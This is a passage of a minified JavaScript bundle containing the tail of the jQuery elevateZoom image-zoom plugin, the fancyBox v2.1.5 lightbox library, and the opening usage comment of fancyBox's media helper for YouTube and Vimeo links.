newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case"inline":case"ajax":case"html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=a.tpl.image.replace("{href}",g);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case"inside":c=b.skin;break;case"outside":c=b.wrap;break;case"over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);/*!
 * Media helper for fancyBox
 * version: 1.0.6 (Fri, 14 Jun 2013)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: true
 *         }
 *     });
 *
 * Set custom URL parameters:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: {
 *                 youtube : {
 *                     params : {
 *                         autoplay : 0
 *                     }
 *                 }
 *             }
 *         }
 *     });
 *
 * Or:
 *     $(".fancybox").fancybox({,
 *         helpers : {
 *             media: true
 *         },
 *         youtube : {
 *             autoplay: 0
 *         }
 *     });
 *
 *  Supports:
 *
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://www.youtube.com/embed/opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *			http://www.youtube-nocookie.com/embed/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/40648169
 *          http://vimeo.com/channels/staffpicks/38843628
